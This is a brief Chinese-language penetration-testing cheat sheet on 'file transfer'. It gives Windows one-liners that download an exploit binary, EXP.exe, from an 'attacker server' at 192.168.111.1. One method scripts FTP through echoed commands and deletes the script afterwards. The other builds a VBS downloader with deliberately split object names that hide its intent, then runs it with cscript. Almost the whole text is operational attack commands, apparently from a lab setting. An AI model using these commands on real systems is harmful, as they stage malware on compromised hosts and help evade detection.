 2 文件传输
FTP：
攻击者服务器
要下载的程序
echo open 192.168.111.1 > o&echo user test test >> o &echo get EXP.exe >> o &echo quit >> o &ftp -n
-s:o &del /F /Q o
echo open 192.168.111.1 > o&echo get EXP.exe >> o &echo quit >> o &ftp -A -n -s:o &del /F /Q o
VBS：
echo set a=createobject(^"adod^"+^"b.stream^"):set w=createobject(^"micro^"+^"soft.xmlhttp^"):w.open
^"get^",wsh.arguments( 0),0:w.send:a.type=1:a.open:a.write w.responsebody:a.savetofile
wsh.arguments(1),2 >> loader.vbs
cscript loader.vbs http://192.168.111.1:8080/test/ EXP.exe C:\Users\de1ay\Desktop\EXP.exe
putty.exe